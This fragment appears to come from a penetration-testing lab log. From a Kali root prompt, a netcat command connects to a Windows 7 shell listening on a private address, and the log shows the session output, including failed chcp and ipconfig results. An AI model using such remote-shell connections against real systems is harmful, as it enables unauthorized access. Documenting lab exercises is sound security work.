 root@kali:/# nc 192.168.1.111 8080 -v
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.1.111:8080.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>chcp 65001
���chcp 65001
'���chcp' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.138.138
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.138.2
Tunnel adapter isatap.{5DA77015-3E63-40D5-B6A8-79A1FAA97F6D}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :